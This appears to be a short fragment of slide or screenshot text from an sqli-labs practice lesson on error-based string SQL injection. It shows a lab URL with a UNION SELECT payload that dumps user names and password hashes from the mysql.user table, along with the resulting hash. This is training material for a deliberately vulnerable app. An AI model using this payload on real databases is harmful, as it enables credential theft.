 Less-1 **Error Based- String**
Less-11- Error Based- String
Navicat HTTP Tunnel Tester
192.168.75.141/sqli-labs/Less-1/?id=1' UNION (SELECT 0,User,Password FROM mysql.user) ORDER BY id; -- 1
Welcome Dhakkan
Your Login name:login
Your Password:*2470C0C06DEE42FD1618BB99005ADCA2EC9D1E19
SQLI DUMB SERIES-1